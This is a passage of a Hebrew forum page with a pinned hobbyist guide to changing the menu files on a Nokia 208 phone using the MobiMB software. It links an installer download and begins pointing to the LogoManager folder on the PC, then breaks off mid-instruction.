<body class="page-topic page-topic-12 page-topic-שינוי-תפריט-קבצי-תפריט-לנוקיה-208 template-topic page-topic-category-53 page-topic-category-שינוי-וצריבת-קבצי-מערכת-וקושחה parent-category-1 parent-category-5 parent-category-53 page-status-200 theme-harmony user-guest skin-noskin">
<a class="visually-hidden-focusable position-absolute top-0 start-0 p-3 m-3 bg-body" style="z-index: 1021;" href="#content">דילוג לתוכן</a>

<div class="layout-container d-flex justify-content-between pb-4 pb-md-0">
<nav component="sidebar/left" class=" text-dark bg-light sidebar sidebar-left start-0 border-end vh-100 d-none d-lg-flex flex-column justify-content-between sticky-top">
<ul id="main-nav" class="list-unstyled d-flex flex-column w-100 gap-2 mt-2 overflow-y-auto">


<li class="nav-item mx-2 " title="חוקי הפורום">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="https:&#x2F;&#x2F;mitmachim.top&#x2F;topic&#x2F;5489" id="laws" aria-label="חוקי הפורום">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-navicon" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">חוקי הפורום</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="פופולרי">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;popular"  aria-label="פופולרי">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-fire" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">פופולרי</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="נושאים שלא נפתרו">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;unsolved"  aria-label="לא נפתר">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-question-circle" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">לא נפתר</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="משתמשים">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;users"  aria-label="משתמשים">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-user" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">משתמשים</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="javascript: (function () { 	const baseUrl = &quot;https:&#x2F;&#x2F;www.google.co.il&#x2F;search?q=site:mitmachim.top&quot;; 	const m = location.pathname.match(&#x2F;^&#x5C;&#x2F;(topic|category)&#x5C;&#x2F;(&#x5C;d+)&#x2F;); 	const type = m ? m[1] : null; 	const id = m ? m[2] : null; 	let searchInput; 	function search(path = &quot;&quot;) { 		const query = searchInput.value.trim(); 		if (query) { 			window.open(&#96;${baseUrl}${path}%20${encodeURIComponent(query)}&#96;, &quot;_blank&quot;); 		} 	} 	let buttons = {}; 	buttons.searchAll = {   id: &quot;bb-search-all&quot;, 		label: &#96;חיפוש ${type ? &quot;בכל הפורום&quot; : &quot;&quot;}&#96;, 		className: type ? &quot;btn-secondary&quot; : &quot;btn-primary&quot;, 		callback: () =&gt; search(), 	}; 	if (type === &quot;topic&quot;) { 		buttons.searchTopic = { 			label: &quot;חיפוש בנושא זה&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;topic&#x2F;${id}&#96;), 		}; 	} else if (type === &quot;category&quot;) { 		buttons.searchCategory = { 			label: &quot;חיפוש בקטגוריה זו&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;category&#x2F;${id}&#96;), 		}; 	} 	buttons.cancel = {  		label: &quot;ביטול&quot;,  		className: &quot;btn-default&quot;, 		&quot;data-bs-dismiss&quot;: &quot;modal&quot;  	}; 	const dialog = bootbox.dialog({ 		title: 			&#x27;&lt;div style=&quot;text-align:center;&quot;&gt;&lt;img src=&quot;&#x2F;assets&#x2F;uploads&#x2F;files&#x2F;1625950269825-mt-google.png&quot; width=&quot;400&quot; alt=&quot;חיפוש בגוגל&quot;&gt;&lt;&#x2F;div&gt;&#x27;, 		message: 			&#x27;&lt;input id=&quot;bb-inp&quot; class=&quot;bootbox-input bootbox-input-text form-control&quot; placeholder=&quot;הקלידו כדי לחפש בגוגל&quot; autocomplete=&quot;off&quot;&#x2F;&gt;&#x27;, 		buttons, 		backdrop: true, 		show: true, 		onEscape: true 	}); 	 	dialog.on(&quot;shown.bs.modal&quot;, function () { 		searchInput = document.getElementById(&quot;bb-inp&quot;); 		if (searchInput) { 			searchInput.focus(); 			searchInput.addEventListener(&quot;keydown&quot;, function (e) { 				if (e.key === &quot;Enter&quot;) { 					e.preventDefault(); 					const query = this.value.trim(); 					if (query) { 						search(); 						dialog.modal(&quot;hide&quot;); 					} 				} else if (e.key === &quot;Escape&quot;) { 					e.preventDefault(); 					dialog.modal(&quot;hide&quot;); 				} 			}); 		}    const searchAllButton = document.getElementById(&quot;bb-search-all&quot;);   if (searchAllButton) {     searchAllButton.title = &quot;לחצו על אנטר כדי לחפש&quot;;   } 	}); })(); void 0;" id="MT-Gsearch" aria-label="חיפוש גוגל בפורום">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-google" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">חיפוש גוגל בפורום</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="צור קשר">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;contact"  aria-label="צור קשר">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-commenting-o" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">צור קשר</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>


</ul>
<div class="sidebar-toggle-container align-self-start">

<div class="dropend m-2" component="skinSwitcher" title="עיצובים">
<a data-bs-toggle="dropdown" href="#" role="button" class="nav-link position-relative" aria-haspopup="true" aria-expanded="false" aria-label="עיצובים">
<span class="justify-content-between w-100">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span>
<i component="skinSwitcher/icon" class="fa fa-fw fa-paintbrush"></i>
</span>
<span class="nav-text small visible-open fw-semibold">עיצובים</span>
</span>
</span>
</a>
<ul class="dropdown-menu p-1 text-sm overflow-auto p-1" role="menu">
<div class="d-flex">
<div>
<li class="dropdown-header">Light</li>
<div class="d-grid" style="grid-template-columns: 1fr 1fr;">

<li>
<a href="#" class="dropdown-item rounded-1" data-value="brite" role="menuitem">Brite <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cerulean" role="menuitem">Cerulean <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cosmo" role="menuitem">Cosmo <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="flatly" role="menuitem">Flatly <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="journal" role="menuitem">Journal <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="litera" role="menuitem">Litera <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="lumen" role="menuitem">Lumen <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="lux" role="menuitem">Lux <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="materia" role="menuitem">Materia <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="minty" role="menuitem">Minty <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="morph" role="menuitem">Morph <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="pulse" role="menuitem">Pulse <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="sandstone" role="menuitem">Sandstone <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="simplex" role="menuitem">Simplex <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="sketchy" role="menuitem">Sketchy <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="spacelab" role="menuitem">Spacelab <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="united" role="menuitem">United <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="yeti" role="menuitem">Yeti <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="zephyr" role="menuitem">Zephyr <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

</div>
</div>
<div>
<li class="dropdown-header">Dark</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cyborg" role="menuitem">Cyborg <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="darkly" role="menuitem">Darkly <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="quartz" role="menuitem">Quartz <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="slate" role="menuitem">Slate <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="solar" role="menuitem">Solar <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="superhero" role="menuitem">Superhero <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="vapor" role="menuitem">Vapor <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

</div>
</div>
<hr class="my-1"/>
<div class="d-grid" style="grid-template-columns: 1fr 1fr;">

<li>
<a href="#" class="dropdown-item rounded-1" data-value="" role="menuitem">ברירת מחדל (ללא עיצוב (ברירת מחדל)) <i class="fa fa-fw fa-check "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="noskin" role="menuitem">ללא עיצוב (ברירת מחדל) <i class="fa fa-fw fa-check  invisible "></i></a>
</li>


</div>
</ul>
</div>

<div class="sidebar-toggle m-2 d-none d-lg-block">
<a href="#" role="button" component="sidebar/toggle" class="nav-link d-flex gap-2 align-items-center p-2 pointer w-100 text-nowrap" title="הרחבה" aria-label="הצגת סרגל צד">
<i class="fa fa-fw fa-angles-right"></i>
<i class="fa fa-fw fa-angles-left"></i>
<span class="nav-text visible-open fw-semibold small lh-1">כיווץ</span>
</a>
</div>
</div>
</nav>
<main id="panel" class="d-flex flex-column gap-3 flex-grow-1 mt-3" style="min-width: 0;">

<div class="container-lg px-md-4 brand-container">
<div class="col-12 d-flex border-bottom pb-3 ">

<div component="brand/wrapper" class="d-flex align-items-center gap-3 p-2 rounded-1 align-content-stretch ">

<a component="brand/anchor" href="/" title="לוגו אתר">
<img component="brand/logo" alt="מתמחים טופ" class="" src="/assets/uploads/system/site-logo.png?v=17a827a3bb7" />
</a>


</div>


</div>
</div>

<div class="container-lg px-md-4 d-flex flex-column gap-3 h-100 mb-5 mb-lg-0" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"name": "מתמחים טופ",
"item": "https://mitmachim.top"
}
,{
"@type": "ListItem",
"position": 2,
"name": "נוקיה"
,"item": "https://mitmachim.top/category/1/נוקיה"
},{
"@type": "ListItem",
"position": 3,
"name": "מדריכים - נוקיה"
,"item": "https://mitmachim.top/category/5/מדריכים-נוקיה"
},{
"@type": "ListItem",
"position": 4,
"name": "שינוי וצריבת קבצי מערכת וקושחה"
,"item": "https://mitmachim.top/category/53/שינוי-וצריבת-קבצי-מערכת-וקושחה"
},{
"@type": "ListItem",
"position": 5,
"name": "שינוי תפריט | קבצי תפריט לנוקיה 208"

}
]}</script>


<ol class="breadcrumb mb-0 " itemscope="itemscope" itemprop="breadcrumb" itemtype="http://schema.org/BreadcrumbList">

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="1" />
<a href="https://mitmachim.top" itemprop="item">
<span class="fw-semibold" itemprop="name">דף הבית</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="2" />
<a href="https://mitmachim.top/category/1/נוקיה" itemprop="item">
<span class="fw-semibold" itemprop="name">נוקיה</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="3" />
<a href="https://mitmachim.top/category/5/מדריכים-נוקיה" itemprop="item">
<span class="fw-semibold" itemprop="name">מדריכים - נוקיה</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="4" />
<a href="https://mitmachim.top/category/53/שינוי-וצריבת-קבצי-מערכת-וקושחה" itemprop="item">
<span class="fw-semibold" itemprop="name">שינוי וצריבת קבצי מערכת וקושחה</span>
</a>
</li>

<li component="breadcrumb/current" itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item active">
<meta itemprop="position" content="5" />

<span class="fw-semibold" itemprop="name">שינוי תפריט | קבצי תפריט לנוקיה 208</span>

</li>

</ol>



<div class="flex-fill" itemid="/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="שינוי תפריט | קבצי תפריט לנוקיה 208">
<meta itemprop="text" content="שינוי תפריט | קבצי תפריט לנוקיה 208">
<meta itemprop="url" content="/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208">
<meta itemprop="datePublished" content="2019-08-19T20:58:58.460Z">
<meta itemprop="dateModified" content="2020-05-24T00:38:07.478Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אלישי">
<meta itemprop="url" content="/user/אלישי">
</div>
<div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
<meta itemprop="interactionType" content="https://schema.org/CommentAction">
<meta itemprop="userInteractionCount" content="2">
</div>
<div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
<meta itemprop="interactionType" content="https://schema.org/LikeAction">
<meta itemprop="userInteractionCount" content="37">
</div>
<div class="d-flex flex-column gap-3">
<div class="d-flex gap-2 flex-wrap flex-column flex-md-row justify-content-between">
<div class="d-flex flex-column gap-3">
<h1 component="post/header" class="tracking-tight fw-semibold fs-3 mb-0 text-break ">
<span class="topic-title" component="topic/title">שינוי תפריט | קבצי תפריט לנוקיה 208</span>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap ">
<span component="topic/labels" class="d-flex gap-2 ">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body ">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/5" class="badge badge border border-gray-300 text-body text-decoration-none ">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/53/שינוי-וצריבת-קבצי-מערכת-וקושחה" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff!important; max-width: 70vw;">
			<i class="fa fa-fw hidden"></i>
			שינוי וצריבת קבצי מערכת וקושחה
		</a>
<div data-tid="12" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"><a href="/tags/%D7%A0%D7%95%D7%A7%D7%99%D7%94%20208%20%D7%9B%D7%A9%D7%A8"><span class="badge border border-gray-300 text-xs tag tag-class-נוקיה-208-כשר" data-tag="נוקיה 208 כשר">נוקיה 208 כשר</span></a><a href="/tags/%D7%92%D7%99%D7%A8%D7%A1%D7%94%20%D7%9B%D7%A9%D7%A8%D7%94%20%D7%A0%D7%95%D7%A7%D7%99%D7%94%20208"><span class="badge border border-gray-300 text-xs tag tag-class-גירסה-כשרה-נוקיה-208" data-tag="גירסה כשרה נוקיה 208">גירסה כשרה נוקיה 208</span></a><a href="/tags/%D7%94%D7%9B%D7%A9%D7%A8%D7%AA%20%D7%A0%D7%95%D7%A7%D7%99%D7%94"><span class="badge border border-gray-300 text-xs tag tag-class-הכשרת-נוקיה" data-tag="הכשרת נוקיה">הכשרת נוקיה</span></a><a href="/tags/%D7%A0%D7%95%D7%A7%D7%99%D7%94%20%D7%92%D7%99%D7%A8%D7%A1%D7%94%20%D7%9B%D7%A9%D7%A8%D7%94"><span class="badge border border-gray-300 text-xs tag tag-class-נוקיה-גירסה-כשרה" data-tag="נוקיה גירסה כשרה">נוקיה גירסה כשרה</span></a></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="3" class="fw-bold">3</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="2" class="fw-bold">2</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="8472">8.5k</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>

<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-bell-o visible-xs-inline" title="עוקבים"></i>
<span class="fw-bold" title="8472">5</span>
<span class="hidden-xs text-lowercase fw-normal">עוקבים</span>
</span>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-start mt-2 hidden-empty " component="topic/thumb/list">
</div>
</div>
<div class="row mb-4 mb-lg-0">
<div class="topic col-lg-12">
<div class="sticky-tools " style="top: 0;">
<nav class="d-flex flex-nowrap my-2 p-0 border-0 rounded topic-main-buttons">
<div class="d-flex flex-row p-2 text-bg-light border rounded w-100 align-items-center">
<div class="d-flex me-auto mb-0 gap-2 align-items-center flex-wrap">


<div class="btn-group bottom-sheet" component="thread/sort">
<button class="btn btn-ghost btn-sm ff-secondary d-flex gap-2 align-items-center dropdown-toggle text-truncate" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-primary"></i>
<span class="d-none d-md-inline fw-semibold text-truncate text-nowrap">מהישן לחדש</span>
</button>
<ul class="dropdown-menu p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>


</div>
<div component="topic/reply/container" class="btn-group hidden">
<a href="/compose?tid=12" class="d-flex px-3 gap-2 align-items-center btn btn-sm btn-primary fw-semibold" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-fw fa-reply  d-sm-block d-md-none "></i><span class="d-none d-md-block text-truncate text-nowrap">תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle flex-0" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרויות תגובה">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li><a class="dropdown-item rounded-1" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="d-flex gap-2 align-items-center fw-semibold btn btn-sm btn-primary"><i class="fa fa-fw fa-sign-in  d-sm-block d-md-none "></i><span>התחברו כדי לפרסם תגובה</span></a>


</div>
</nav>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<div class="d-flex gap-0 gap-lg-5">
<div class="posts-container" style="min-width: 0;">
<ul component="topic" class="posts timeline list-unstyled p-0 py-3" style="min-width: 0;" data-tid="12" data-cid="53">

<li component="post" class="   topic-owner-post" data-index="0" data-pid="14" data-uid="4" data-timestamp="1566248338460" data-username="אלישי" data-userslug="אלישי" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2019-08-19T20:58:58.460Z">

<meta itemprop="dateModified" content="2020-02-06T07:04:12.207Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/אלישי" aria-label="דף פרופיל למשתמש אלישי">
<img title="אלישי" data-uid="4" class="avatar  avatar-rounded" alt="אלישי" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="אלישי" data-uid="4" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #2196f3">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="אלישי">
<meta itemprop="url" content="/user/אלישי">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/אלישי">
<img title="אלישי" data-uid="4" class="avatar  avatar-rounded" alt="אלישי" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="אלישי" data-uid="4" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #2196f3">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/אלישי" data-username="אלישי" data-uid="4">אלישי</a>
</div>


<a href="/groups/administrators" class="badge rounded-1 text-uppercase text-truncate text-decoration-none" style="max-width: 150px;color:#542c9e;background-color: #b7ff87;"><i class="fa hidden"></i><span class="badge-text align-text-bottom">מנהלים</span></a>



<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/14" class="timeago text-muted" title="2019-08-19T20:58:58.460Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon " title="נערך 6.2.2020, 7:04"></i>
<span data-editor="שמואל" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי שמואל <span class="timeago" title="6.2.2020&#44; 7:04"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/14" class="post-index text-muted d-none d-md-inline">#1</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<h2 class="text-header"><a class="anchor-offset" name="anchor"></a>קבצי תפריט לנוקיה 208</h2>
<p dir="auto"><img src="https://file.shmuel.net/img/N208LOGO.jpg" alt="https://file.shmuel.net/img/N208LOGO.jpg" class=" img-fluid img-markdown" /></p>
<p dir="auto"><span style="color:#bd2cbd">ניתן (לפחות כעת), לשנות תפריטים רק לנוקיה 208 לא כשר (כי עדיין לא פורסם תוכנת MobiMB שתומכת בבלוטוס' ל-208).</span></p>
<p dir="auto">כל מי שלא קרא עדיין את המדריך על נוקיה C2 שיקרא <a href="https://mitmachim.top/topic/11/%D7%9E%D7%93%D7%A8%D7%99%D7%9A-%D7%94%D7%97%D7%9C%D7%A4%D7%AA-%D7%A7%D7%95%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A0%D7%95%D7%A7%D7%99%D7%94-c2-%D7%A2%D7%9D-%D7%AA%D7%95%D7%9B%D7%A0%D7%AA-mobimb">פה</a> כי המדריך כאן מבוסס עליו, ופה רק נדריך ונתמקד בהבדלים בינו ל-C2 שהם לא הרבה.</p>
<h3><a class="anchor-offset" name="span-style-color-cccc12-רגע-תוכנת-התפריטים-לא-מותקנת-לכם-הכי-טוב-span-a-href-https-file.shmuel.net-d7-92-d7-99-d7-a8-d7-a1-d7-90-e2-80-8f-e2-80-8f-mobimb-for208.rar-target-_blank-rel-noopener-noreferrer-nofollow-ugc-הורידו-את-תוכנת-התפריטים-להתקנה-שכוללת-בתוכה-גם-את-הקובץ-המתאים-ל208-כאן-a-."></a><span style="color:#cccc12">רגע! תוכנת התפריטים לא מותקנת לכם? הכי טוב, </span>  ||<a href="Https://file.shmuel.net/%D7%92%D7%99%D7%A8%D7%A1%D7%90/%E2%80%8F%E2%80%8F-mobimb-for208.rar" target="_blank" rel="noopener noreferrer nofollow ugc">הורידו את תוכנת התפריטים להתקנה שכוללת בתוכה גם את הקובץ המתאים ל208!! כאן</a>||.</h3>
<h3><a class="anchor-offset" name="במידה-שזה-לא-עובד-לכם-והמחשב-לא-מזהה-את-המכשיר-או-אם-תוכנת-הפריטים-כבר-מותקנת-בצעו-כך"></a>במידה שזה לא עובד לכם והמחשב לא מזהה את המכשיר או אם תוכנת הפריטים כבר מותקנת, בצעו כך:</h3>
<p dir="auto">כשהתוכנה מותקנת כבר על המחשב שלכם יש לוודא שהיא סגורה (הכי טוב לבצע הפעלה מחדש למחשב) ולבצע כך:<br />
עלינו להגיע לנתיב הזה במחשב:</p>
<pre><code>C:\Program Files (x86)\Common Files\LogoManager
</code></pre>
<p dir="auto">או למחשבי 32 סיביות פה:</p>
